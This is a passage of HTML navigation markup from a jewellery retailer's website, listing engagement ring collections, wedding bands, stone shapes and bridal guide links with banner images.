        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
